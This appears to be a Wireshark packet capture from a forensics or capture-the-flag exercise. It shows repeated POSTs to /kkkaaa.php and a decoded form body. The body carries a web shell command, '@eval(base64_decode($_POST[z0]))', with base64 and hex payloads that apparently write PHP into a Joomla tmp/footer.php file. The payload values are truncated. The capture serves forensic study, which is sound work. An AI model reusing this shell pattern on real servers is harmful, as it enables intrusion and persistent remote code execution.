 No. Time Source Destination Protocol Length Info
47740 126.458382 202.1.1.2 192.168.1.8 HTTP 1030 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
47766 126.501084 202.1.1.2 192.168.1.8 HTTP 790 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2215… 582.245979 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.060690 202.1.1.2 192.168.1.8 HTTP 958 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
2328… 610.088780 202.1.1.2 192.168.1.8 HTTP 802 POST /kkkaaa.php HTTP/1.1 (application/x-www-form-urlencoded)
File Data: 3521 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "&zzz" = "@eval(base64_decode($_POST[z0]));"
Key: &zzz
Value: @eval\001(base64_decode($_POST[z0]));
Form item: "z0" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iYXNlNjRfZGVjb2RlK
Key: z0
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0+fCIpOzskZj1iYXNlNjRfZGVjb2
Form item: "z1" = "L3Zhci93d3cvaHRtbC9qb29tbGEvdG1wL2Zvb3Rlci5waHA="
Key: z1
Value: L3Zhci93d3cvaHRtbC9qb29tbGEvdG1wL2Zvb3Rlci5waHA=
Form item: "z2" = "3C3F7068700A24703D276C3E5D6F776572223B24693E5D3D246D5B315D5B305D2E246D5B315D3E5D5B315D3B24683E5D3D243E5D736C28247373286D3E5D64352824692E3E5D246B6
Key: z2
Value [truncated]: 3C3F7068700A24703D276C3E5D6F776572223B24693E5D3D246D5B315D5B305D2E246D5B315D3E5D5B315D3B24683E5D3D243E5D736C28247373286D3E5D64352824692E3E5D24